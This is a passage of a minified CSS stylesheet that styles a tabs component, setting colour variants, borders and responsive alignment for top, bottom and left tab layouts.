12px;line-height:18px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nn_tabs .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nn_tabs .nav-tabs>li.active>a,.nn_tabs .nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nn_tabs .tab-content{overflow:visible}.nn_tabs .tab-content>.tab-pane{*zoom:1;display:none}.nn_tabs .tab-content>.tab-pane:before,.nn_tabs .tab-content>.tab-pane:after{display:table;content:"";line-height:0}.nn_tabs .tab-content>.tab-pane:after{clear:both}.nn_tabs .tab-content>.active{display:block}.nn_tabs-responsive>.nn-tabs-sm{border-bottom:0}.nn_tabs-responsive>.nn-tabs-sm>li{float:none}.nn_tabs-responsive>.nn-tabs-sm>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nn_tabs-responsive>.nn-tabs-sm>li>a:hover,.nn_tabs-responsive>.nn-tabs-sm>li>a:focus{border-color:#ddd;z-index:2}.nn_tabs-responsive>.nn-tabs-sm>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nn_tabs-responsive>.nn-tabs-sm>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nn_tabs{*zoom:1}.nn_tabs:before,.nn_tabs:after{display:table;content:"";line-height:0}.nn_tabs:after{clear:both}.nn_tabs>ul.nav-tabs>li{margin:0 !important;margin-bottom:-1px !important;padding:0 !important;list-style:none !important;list-style-image:none !important;background:none !important;overflow-y:visible !important}.nn_tabs>ul.nav-tabs>li:before{content:"";margin:0;padding:0}.nn_tabs>ul.nav-tabs>li>a{-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;color:#08c;text-decoration:none;line-height:inherit}.nn_tabs>ul.nav-tabs>li>a:hover{color:#005580;text-decoration:none}.nn_tabs>ul.nav-tabs>li>a:focus,.nn_tabs>ul.nav-tabs>li.active>a:focus{outline:0;border-color:#eab03f}.nn_tabs>ul.nav-tabs>li span.nn_tabs-title-inactive{display:inherit}.nn_tabs>ul.nav-tabs>li span.nn_tabs-title-active{display:none}.nn_tabs>ul.nav-tabs>li.active span.nn_tabs-title-inactive{display:none}.nn_tabs>ul.nav-tabs>li.active span.nn_tabs-title-active{display:inherit}.nn_tabs>.tab-content{padding:0}.nn_tabs>.tab-content>.tab-pane{padding:12px 0;overflow-x:auto;overflow-y:hidden}.nn_tabs>.tab-content>.tab-pane>:first-child{margin-top:0}.nn_tabs>.tab-content>.tab-pane>:last-child{margin-bottom:0}.nn_tabs>.tab-content>.tab-pane .nn_tabs-title{display:none}.nn_tabs .nn_tabs-scroll,.nn_tabs .nn_tabs-sm-scroll{position:relative;visibility:hidden;padding:0}.nn_tabs.outline_content>.tab-content{border:1px solid #ddd;border-top:0;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.nn_tabs.outline_content>.tab-content>.tab-pane{padding:12px}.nn_tabs.outline_content>ul.nav-tabs{margin-bottom:0}.nn_tabs.outline_handles ul.nav-tabs>li a,.nn_tabs.outline_handles ul.nav-tabs>li a:hover{border:1px solid #ddd}.nn_tabs.color_inactive_handles>ul.nav>li>a{background-color:#f5f5f5;margin-right:5px}.nn_tabs.color_inactive_handles>ul.nav>li>a:hover{background-color:#eee}.nn_tabs.color_inactive_handles>ul.nav>li.active>a,.nn_tabs.color_inactive_handles>ul.nav>li.active>a:hover{background-color:#fff}.nn_tabs.align_right>ul.nav-tabs>li{float:right}.nn_tabs.align_right>ul.nav-tabs>li>a{margin-left:2px;margin-right:0}.nn_tabs.align_center>ul.nav-tabs{text-align:center}.nn_tabs.align_center>ul.nav-tabs>li{float:none;display:inline-block;*display:inline;*zoom:1;margin-left:-1px;margin-right:-3px}.nn_tabs.align_justify>ul.nav-tabs{text-align:center;display:table;width:100%;margin-bottom:-1px}.nn_tabs.align_justify>ul.nav-tabs>.nn_tabs-scroll{display:table-cell}.nn_tabs.align_justify>ul.nav-tabs>li{float:none;display:table-cell}.nn_tabs.align_justify>ul.nav-tabs>li:last-child>a{margin-right:0}.nn_tabs.align_justify>ul.nav-tabs>li a,.nn_tabs.align_justify>ul.nav-tabs>li a:hover{margin-bottom:-1px;border-bottom:1px solid transparent}.nn_tabs.align_justify>ul.nav-tabs:before{display:none}.nn_tabs.align_justify>ul.nav-tabs:after{display:none}.nn_tabs.align_justify.bottom>ul.nav-tabs{margin-bottom:0;margin-top:-1px}.nn_tabs.align_justify.bottom>ul.nav-tabs>li a,.nn_tabs.align_justify.bottom>ul.nav-tabs>li a:hover{margin-bottom:0;margin-top:-1px;border-bottom:1px solid #ddd;border-top:1px solid transparent}.nn_tabs.top>ul.nav-tabs>li>a{border-bottom-color:#ddd}.nn_tabs.top>ul.nav-tabs>li>a:focus,.nn_tabs.top>ul.nav-tabs>li.active>a:focus{border-bottom-color:transparent;-webkit-box-shadow:0 -2px 2px rgba(234,176,63,0.5);-moz-box-shadow:0 -2px 2px rgba(234,176,63,0.5);box-shadow:0 -2px 2px rgba(234,176,63,0.5)}.nn_tabs.top>ul.nav-tabs>li.active a,.nn_tabs.top>ul.nav-tabs>li.active a:hover{border-bottom-color:transparent}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li{float:none}.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li:last-child>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.active:last-child>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li:last-child>a:hover,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.active:last-child>a:hover{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;border-bottom:1px solid #ddd}.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li>a{margin-right:0}}.nn_tabs.top>ul.nav-tabs>li.blue>a,.nn_tabs.top>ul.nav-tabs>li.blue>a:hover{border-top:5px solid #74b4e8;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.blue>a:hover,.nn_tabs.top>ul.nav-tabs>li.blue.active>a{border-top-color:#2384d3}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.blue>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.blue>a:hover{border:1px solid #74b4e8;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.primary>a,.nn_tabs.top>ul.nav-tabs>li.primary>a:hover{border-top:5px solid #74b4e8;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.primary>a:hover,.nn_tabs.top>ul.nav-tabs>li.primary.active>a{border-top-color:#2384d3}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.primary>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.primary>a:hover{border:1px solid #74b4e8;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.info>a,.nn_tabs.top>ul.nav-tabs>li.info>a:hover{border-top:5px solid #6fc2da;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.info>a:hover,.nn_tabs.top>ul.nav-tabs>li.info.active>a{border-top-color:#2f96b4}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.info>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.info>a:hover{border:1px solid #6fc2da;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.green>a,.nn_tabs.top>ul.nav-tabs>li.green>a:hover{border-top:5px solid #91c991;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.green>a:hover,.nn_tabs.top>ul.nav-tabs>li.green.active>a{border-top-color:#51a351}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.green>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.green>a:hover{border:1px solid #91c991;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.success>a,.nn_tabs.top>ul.nav-tabs>li.success>a:hover{border-top:5px solid #91c991;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.success>a:hover,.nn_tabs.top>ul.nav-tabs>li.success.active>a{border-top-color:#51a351}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.success>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.success>a:hover{border:1px solid #91c991;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.orange>a,.nn_tabs.top>ul.nav-tabs>li.orange>a:hover{border-top:5px solid #fbbf69;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.orange>a:hover,.nn_tabs.top>ul.nav-tabs>li.orange.active>a{border-top-color:#f89406}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.orange>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.orange>a:hover{border:1px solid #fbbf69;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.warning>a,.nn_tabs.top>ul.nav-tabs>li.warning>a:hover{border-top:5px solid #fbbf69;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.warning>a:hover,.nn_tabs.top>ul.nav-tabs>li.warning.active>a{border-top-color:#f89406}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.warning>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.warning>a:hover{border:1px solid #fbbf69;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.red>a,.nn_tabs.top>ul.nav-tabs>li.red>a:hover{border-top:5px solid #dd7a75;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.red>a:hover,.nn_tabs.top>ul.nav-tabs>li.red.active>a{border-top-color:#bd362f}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.red>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.red>a:hover{border:1px solid #dd7a75;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.danger>a,.nn_tabs.top>ul.nav-tabs>li.danger>a:hover{border-top:5px solid #dd7a75;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.danger>a:hover,.nn_tabs.top>ul.nav-tabs>li.danger.active>a{border-top-color:#bd362f}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.danger>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.danger>a:hover{border:1px solid #dd7a75;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.error>a,.nn_tabs.top>ul.nav-tabs>li.error>a:hover{border-top:5px solid #dd7a75;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.error>a:hover,.nn_tabs.top>ul.nav-tabs>li.error.active>a{border-top-color:#bd362f}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.error>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.error>a:hover{border:1px solid #dd7a75;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.grey>a,.nn_tabs.top>ul.nav-tabs>li.grey>a:hover{border-top:5px solid #b3b3b3;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.grey>a:hover,.nn_tabs.top>ul.nav-tabs>li.grey.active>a{border-top-color:gray}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.grey>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.grey>a:hover{border:1px solid #b3b3b3;border-bottom-color:transparent}}.nn_tabs.top>ul.nav-tabs>li.gray>a,.nn_tabs.top>ul.nav-tabs>li.gray>a:hover{border-top:5px solid #b3b3b3;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nn_tabs.top>ul.nav-tabs>li.gray>a:hover,.nn_tabs.top>ul.nav-tabs>li.gray.active>a{border-top-color:gray}@media(max-width:767px){.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.gray>a,.nn_tabs.top.nn_tabs-responsive>ul.nav-tabs>li.gray>a:hover{border:1px solid #b3b3b3;border-bottom-color:transparent}}.nn_tabs.bottom>.nav-tabs{border-bottom:0;margin-bottom:18px !important;border-top:1px solid #ddd}.nn_tabs.bottom>.nav-tabs>li{margin-top:-1px !important;margin-bottom:0 !important}.nn_tabs.bottom>.nav-tabs>li>a{border-top-color:#ddd;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.nn_tabs.bottom>.nav-tabs>li>a:hover{border-color:transparent;border-top-color:#ddd}.nn_tabs.bottom>.nav-tabs>li.active>a,.nn_tabs.bottom>.nav-tabs>li.active>a:hover{border-color:#ddd;border-top-color:transparent}.nn_tabs.bottom>.nav-tabs>li>a:focus,.nn_tabs.bottom>.nav-tabs>li.active>a:focus{border-top-color:transparent;-webkit-box-shadow:0 2px 2px rgba(234,176,63,0.5);-moz-box-shadow:0 2px 2px rgba(234,176,63,0.5);box-shadow:0 2px 2px rgba(234,176,63,0.5)}.nn_tabs.bottom>.nav-tabs>li.blue>a,.nn_tabs.bottom>.nav-tabs>li.blue>a:hover{border-bottom:5px solid #74b4e8;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.blue>a:hover,.nn_tabs.bottom>.nav-tabs>li.blue.active>a{border-bottom-color:#2384d3}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.blue>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.blue>a:hover{border:1px solid #74b4e8;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.primary>a,.nn_tabs.bottom>.nav-tabs>li.primary>a:hover{border-bottom:5px solid #74b4e8;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.primary>a:hover,.nn_tabs.bottom>.nav-tabs>li.primary.active>a{border-bottom-color:#2384d3}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.primary>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.primary>a:hover{border:1px solid #74b4e8;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.info>a,.nn_tabs.bottom>.nav-tabs>li.info>a:hover{border-bottom:5px solid #6fc2da;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.info>a:hover,.nn_tabs.bottom>.nav-tabs>li.info.active>a{border-bottom-color:#2f96b4}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.info>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.info>a:hover{border:1px solid #6fc2da;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.green>a,.nn_tabs.bottom>.nav-tabs>li.green>a:hover{border-bottom:5px solid #91c991;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.green>a:hover,.nn_tabs.bottom>.nav-tabs>li.green.active>a{border-bottom-color:#51a351}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.green>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.green>a:hover{border:1px solid #91c991;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.success>a,.nn_tabs.bottom>.nav-tabs>li.success>a:hover{border-bottom:5px solid #91c991;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.success>a:hover,.nn_tabs.bottom>.nav-tabs>li.success.active>a{border-bottom-color:#51a351}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.success>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.success>a:hover{border:1px solid #91c991;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.orange>a,.nn_tabs.bottom>.nav-tabs>li.orange>a:hover{border-bottom:5px solid #fbbf69;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.orange>a:hover,.nn_tabs.bottom>.nav-tabs>li.orange.active>a{border-bottom-color:#f89406}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.orange>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.orange>a:hover{border:1px solid #fbbf69;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.warning>a,.nn_tabs.bottom>.nav-tabs>li.warning>a:hover{border-bottom:5px solid #fbbf69;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.warning>a:hover,.nn_tabs.bottom>.nav-tabs>li.warning.active>a{border-bottom-color:#f89406}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.warning>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.warning>a:hover{border:1px solid #fbbf69;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.red>a,.nn_tabs.bottom>.nav-tabs>li.red>a:hover{border-bottom:5px solid #dd7a75;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.red>a:hover,.nn_tabs.bottom>.nav-tabs>li.red.active>a{border-bottom-color:#bd362f}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.red>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.red>a:hover{border:1px solid #dd7a75;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.danger>a,.nn_tabs.bottom>.nav-tabs>li.danger>a:hover{border-bottom:5px solid #dd7a75;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.danger>a:hover,.nn_tabs.bottom>.nav-tabs>li.danger.active>a{border-bottom-color:#bd362f}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.danger>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.danger>a:hover{border:1px solid #dd7a75;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.error>a,.nn_tabs.bottom>.nav-tabs>li.error>a:hover{border-bottom:5px solid #dd7a75;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.error>a:hover,.nn_tabs.bottom>.nav-tabs>li.error.active>a{border-bottom-color:#bd362f}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.error>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.error>a:hover{border:1px solid #dd7a75;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.grey>a,.nn_tabs.bottom>.nav-tabs>li.grey>a:hover{border-bottom:5px solid #b3b3b3;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.grey>a:hover,.nn_tabs.bottom>.nav-tabs>li.grey.active>a{border-bottom-color:gray}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.grey>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.grey>a:hover{border:1px solid #b3b3b3;border-top-color:transparent}}.nn_tabs.bottom>.nav-tabs>li.gray>a,.nn_tabs.bottom>.nav-tabs>li.gray>a:hover{border-bottom:5px solid #b3b3b3;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nn_tabs.bottom>.nav-tabs>li.gray>a:hover,.nn_tabs.bottom>.nav-tabs>li.gray.active>a{border-bottom-color:gray}@media(max-width:767px){.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.gray>a,.nn_tabs.bottom.nn_tabs-responsive>ul.nav-tabs>li.gray>a:hover{border:1px solid #b3b3b3;border-top-color:transparent}}.nn_tabs.bottom.outline_content>.tab-content{margin:0;border:1px solid #ddd;border-bottom:0;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nn_tabs.left>.nav-tabs,.nn_tabs.right>.nav-tabs{border-bottom:0;margin-bottom:18px !important}.nn_tabs.left>.nav-tabs>li,.nn_tabs.right>.nav-tabs>li{float:none}.nn_tabs.left>.nav-tabs>li>a,.nn_tabs.right>.nav-tabs>li>a{min-width:74px;margin-right:0 !important;margin-bottom:3px}.nn_tabs.left.outline_content>.tab-content,.nn_tabs.right.outline_content>.tab-content{border:1px solid #ddd}.nn_tabs.left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.nn_tabs.left>.nav-tabs>li{margin-right:-1px !important;margin-bottom:0 !important}.nn_tabs.left>.nav-tabs>li>a{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.nn_tabs.left>.nav-tabs>li>a:hover{border-color:transparent;border-right-color:#ddd}.nn_tabs.left>.nav-tabs>li.active>a,.nn_tabs.left>.nav-tabs>li.active>a:hover{border-color:#ddd;border-right-color:transparent}.nn_tabs.left>.nav-tabs>li>a:focus,.nn_tabs.left>.nav-tabs>li.active>a:focus{border-right-color:transparent;-webkit-box-shadow:-2px 0 2px rgba(234,176,63,0.5);-moz-box-shadow:-2px 0 2px rgba(234,176,63,0.5);box-shadow:-2px 0 2px rgba(234,176,63,0.5)}.nn_tabs.left>.nav-tabs>li.blue>a,.nn_tabs.left>.nav-tabs>li.blue>a:hover{border-left:5px solid #74b4e8;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.blue>a:hover,.nn_tabs.left>.nav-tabs>li.blue.active>a{border-left-color:#2384d3}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.blue>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.blue>a:hover{border:1px solid #74b4e8;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.primary>a,.nn_tabs.left>.nav-tabs>li.primary>a:hover{border-left:5px solid #74b4e8;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.primary>a:hover,.nn_tabs.left>.nav-tabs>li.primary.active>a{border-left-color:#2384d3}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.primary>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.primary>a:hover{border:1px solid #74b4e8;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.info>a,.nn_tabs.left>.nav-tabs>li.info>a:hover{border-left:5px solid #6fc2da;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.info>a:hover,.nn_tabs.left>.nav-tabs>li.info.active>a{border-left-color:#2f96b4}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.info>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.info>a:hover{border:1px solid #6fc2da;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.green>a,.nn_tabs.left>.nav-tabs>li.green>a:hover{border-left:5px solid #91c991;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.green>a:hover,.nn_tabs.left>.nav-tabs>li.green.active>a{border-left-color:#51a351}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.green>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.green>a:hover{border:1px solid #91c991;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.success>a,.nn_tabs.left>.nav-tabs>li.success>a:hover{border-left:5px solid #91c991;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.success>a:hover,.nn_tabs.left>.nav-tabs>li.success.active>a{border-left-color:#51a351}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.success>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.success>a:hover{border:1px solid #91c991;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.orange>a,.nn_tabs.left>.nav-tabs>li.orange>a:hover{border-left:5px solid #fbbf69;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.orange>a:hover,.nn_tabs.left>.nav-tabs>li.orange.active>a{border-left-color:#f89406}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.orange>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.orange>a:hover{border:1px solid #fbbf69;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.warning>a,.nn_tabs.left>.nav-tabs>li.warning>a:hover{border-left:5px solid #fbbf69;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.warning>a:hover,.nn_tabs.left>.nav-tabs>li.warning.active>a{border-left-color:#f89406}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.warning>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.warning>a:hover{border:1px solid #fbbf69;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.red>a,.nn_tabs.left>.nav-tabs>li.red>a:hover{border-left:5px solid #dd7a75;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.red>a:hover,.nn_tabs.left>.nav-tabs>li.red.active>a{border-left-color:#bd362f}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.red>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.red>a:hover{border:1px solid #dd7a75;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.danger>a,.nn_tabs.left>.nav-tabs>li.danger>a:hover{border-left:5px solid #dd7a75;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.danger>a:hover,.nn_tabs.left>.nav-tabs>li.danger.active>a{border-left-color:#bd362f}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.danger>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.danger>a:hover{border:1px solid #dd7a75;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.error>a,.nn_tabs.left>.nav-tabs>li.error>a:hover{border-left:5px solid #dd7a75;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 